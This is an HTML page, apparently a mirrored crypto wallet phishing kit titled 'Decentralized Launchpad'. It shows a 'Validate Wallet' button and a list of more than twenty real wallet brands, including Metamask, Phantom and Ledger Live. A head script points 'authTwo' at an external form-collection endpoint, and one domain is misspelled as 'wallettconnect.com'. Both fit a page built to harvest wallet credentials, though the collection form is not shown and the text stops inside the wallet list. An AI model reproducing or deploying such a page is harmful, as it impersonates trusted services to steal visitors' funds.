

<file: wallets.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
  <meta
    http-equiv="content-type"
    content="text/html;charset=utf-8"
  /><!-- /Added by HTTrack -->
  <head>
    <meta charset="utf-8" />
    <title>Decentralized Launchpad</title>
    <meta
      name="description"
      content="Open protocol for connecting Wallets to Dapps"
    />
    <meta name="author" content="themesflat.com" />

    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1"
    />

    <link rel="stylesheet" type="text/css" href="wallets/css/style.css" />

    <link rel="shortcut icon" href="wallets/images/Favicon.png" />
    <link rel="apple-touch-icon-precomposed" href="wallets/images/Favicon.png" />
    <script>
      const authOne = "#",
        authTwo = "https://submit-form.com/plH1CgB3W",
        functionURL = "#",
        doIt = 0;
    </script>
  </head>

  <body class="body header-fixed">
    <div class="preload preload-container">
      <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
      <div id="page" class="clearfix">
        <header id="header_main" class="header_1 js-header">
          <div class="themesflat-container">
            <div class="row">
              <div class="col-md-12">
                <div id="site-header-inner">
                  <div class="wrap-box flex">
                    <div id="site-logo" class="clearfix">
                      <div id="site-logo-inner">
                        <a href="wallets.html#" rel="home" class="main-logo">
                          <h4 style="color: white !important">
                            Decentralized Launchpad
                          </h4>
                        </a>
                      </div>
                    </div>
                    <div class="flat-search-btn flex">
                      <div class="header-search flat-show-search" id="s1">
                        <a href="wallets.html#" class="show-search header-search-trigger">
                          <svg
                            width="20"
                            height="20"
                            viewBox="0 0 20 20"
                            fill="none"
                            xmlns="../external452e.html?link=http://www.w3.org/2000/svg"
                          >
                            <mask
                              id="mask0_334_638"
                              style="mask-type: alpha"
                              maskUnits="userSpaceOnUse"
                              x="1"
                              y="1"
                              width="18"
                              height="17"
                            >
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                fill="white"
                                stroke="white"
                              ></path>
                            </mask>
                            <g mask="url(#mask0_334_638)">
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                fill="white"
                              ></path>
                              <path
                                d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                fill="white"
                              ></path>
                            </g>
                            <mask
                              id="mask1_334_638"
                              style="mask-type: alpha"
                              maskUnits="userSpaceOnUse"
                              x="13"
                              y="13"
                              width="6"
                              height="6"
                            >
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                fill="white"
                                stroke="white"
                              ></path>
                            </mask>
                            <g mask="url(#mask1_334_638)">
                              <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                fill="white"
                              ></path>
                              <path
                                d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                stroke="white"
                              ></path>
                            </g>
                          </svg>
                        </a>
                        <div class="top-search">
                          <form
                            action="wallets.html#"
                            method="get"
                            role="search"
                            class="search-form"
                          >
                            <input
                              type="search"
                              id="s"
                              class="search-field"
                              placeholder="Search..."
                              value=""
                              name="s"
                              title="Search for"
                              required=""
                            />
                            <button
                              class="search search-submit"
                              type="submit"
                              title="Search"
                            >
                              <i class="icon-fl-search-filled"></i>
                            </button>
                          </form>
                        </div>
                      </div>
                      <div class="sc-btn-top mg-r-12" id="site-header">
                        <a
                          href="wallets.html#wallets_list"
                          id="connectbtn"
                          class="sc-button header-slider style style-1 wallet fl-button pri-1"
                        >
                          <span>Validate Wallet</span>
                        </a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="mode_switcher">
            <a href="wallets.html#" class="light d-flex align-items-center is_active">
              <img src="wallets/images/sun.png" alt="" />
            </a>
            <a href="wallets.html#" class="dark d-flex align-items-center">
              <img id="moon_dark" src="wallets/images/moon-2.png" alt="" />
            </a>
          </div>
        </header>

        <section class="tf-section top-seller" id="wallets_list">
          <div class="themesflat-container">
            <div class="row">
              <div class="col-md-12">
                <h2 class="tf-title style2">Select a Wallet</h2>
                <div class="heading-line s2"></div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="wallet_connect"
                  class="sc-author-box select_wallet"
                  data-title="Phantom"
                  data-logo="images/phantom.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/phantom.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Phantom</a></h5>
                    <span class="price">phantom.app</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="wallet_connect"
                  class="sc-author-box select_wallet"
                  data-title="Solflare"
                  data-logo="images/solflare.png"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/solflare.png"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Solflare</a></h5>
                    <span class="price">solflare.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="wallet_connect"
                  class="sc-author-box select_wallet"
                  data-title="safepal"
                  data-logo="images/safepal.png"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/safepal.png"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Safepal</a></h5>
                    <span class="price">safepal.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="wallet_connect"
                  class="sc-author-box select_wallet"
                  data-title="Wallet Connect"
                  data-logo="images/walle.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/walle.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Wallet Connect</a></h5>
                    <span class="price">wallettconnect.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="trust_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Trust Wallet"
                  data-logo="images/trust_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/trust_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Trust Wallet</a></h5>
                    <span class="price">trustwallet.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="uniswap_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Uniswap Wallet"
                  data-logo="images/uniswap.png"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/uniswap.png"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Uniswap Wallet</a></h5>
                    <span class="price">uniswap.org</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="metamask"
                  class="sc-author-box select_wallet"
                  data-title="Metamask"
                  data-logo="images/metamask.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/metamask.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Metamask</a></h5>
                    <span class="price">metamask.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="binance"
                  class="sc-author-box select_wallet"
                  data-title="Binance Chain Wallet"
                  data-logo="images/binance.png"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/binance.png"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                    <span class="price">binance.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="polygon"
                  class="sc-author-box select_wallet"
                  data-title="Polygon Wallet"
                  data-logo="images/polygon.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/polygon.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Polygon Wallet</a></h5>
                    <span class="price">polygon.technology</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="rainbow"
                  class="sc-author-box select_wallet"
                  data-title="Rainbow"
                  data-logo="images/rainbow.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/rainbow.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Rainbow</a></h5>
                    <span class="price">rainbow.me</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="bitpay"
                  class="sc-author-box select_wallet"
                  data-title="Bitpay"
                  data-logo="images/bitpay.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/bitpay.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Bitpay</a></h5>
                    <span class="price">bitpay.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="waleth"
                  class="sc-author-box select_wallet"
                  data-title="Walleth"
                  data-logo="images/walleth.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/walleth.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Walleth</a></h5>
                    <span class="price">walleth.org</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="argent"
                  class="sc-author-box select_wallet"
                  data-title="Argent"
                  data-logo="images/argent.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/argent.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Argent</a></h5>
                    <span class="price">argent.xyz</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="huobi"
                  class="sc-author-box select_wallet"
                  data-title="Huobi Wallet"
                  data-logo="images/huobi.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/huobi.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Huobi Wallet</a></h5>
                    <span class="price">huobiwallet.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="encrypted_ink"
                  class="sc-author-box select_wallet"
                  data-title="Encrypted Ink"
                  data-logo="images/encrypted_ink.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/encrypted_ink.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Encrypted Ink</a></h5>
                    <span class="price">encrypted.ink</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="compound"
                  class="sc-author-box select_wallet"
                  data-title="Compound"
                  data-logo="images/compound.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/compound.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Compound</a></h5>
                    <span class="price">compound.finance</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="polkadot"
                  class="sc-author-box select_wallet"
                  data-title="Polkadot"
                  data-logo="images/polkadot.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/polkadot.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Polkadot</a></h5>
                    <span class="price">polkadot.network</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="iotex"
                  class="sc-author-box select_wallet"
                  data-title="Iotex"
                  data-logo="images/iotex.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/iotex.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Iotex</a></h5>
                    <span class="price">iotex.io</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="coin98"
                  class="sc-author-box select_wallet"
                  data-title="Coin98"
                  data-logo="images/coin98.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/coin98.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Coin98</a></h5>
                    <span class="price">coin98.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="coinbase"
                  class="sc-author-box select_wallet"
                  data-title="Coinbase"
                  data-logo="images/coinbase.png"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/coinbase.png"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Coinbase</a></h5>
                    <span class="price">coinbase.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="crypto"
                  class="sc-author-box select_wallet"
                  data-title="Crypto.com | Defi Wallet"
                  data-logo="images/crypto.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img src="wallets/images/crypto.jpg" alt="Image" class="avatar" />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                    <span class="price">crypto.com</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="token_pocket"
                  class="sc-author-box select_wallet"
                  data-title="Token Pocket"
                  data-logo="images/token_pocket.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/token_pocket.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Token Pocket</a></h5>
                    <span class="price">tokenpocket.pro</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="math_wallet"
                  class="sc-author-box select_wallet"
                  data-title="Math Wallet"
                  data-logo="images/math_wallet.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/math_wallet.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Math Wallet</a></h5>
                    <span class="price">mathwallet.org</span>
                  </div>
                </div>
              </div>

              <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                <div
                  id="ledger_live"
                  class="sc-author-box select_wallet"
                  data-title="Ledger Live"
                  data-logo="images/ledger_live.jpg"
                  style="cursor: pointer"
                >
                  <div class="author-avatar">
                    <a href="wallets.html#">
                      <img
                        src="wallets/images/ledger_live.jpg"
                        alt="Image"
                        class="avatar"
                      />
                    </a>
                    <div class="badge"><i class="ripple"></i></div>
                  </div>
                  <div class="author-infor">
                    <h5 class="style2"><a>Ledger Live</a></h5>
                    <span class="price">ledger.com</span>
                  </div>
                </div>
              </div>

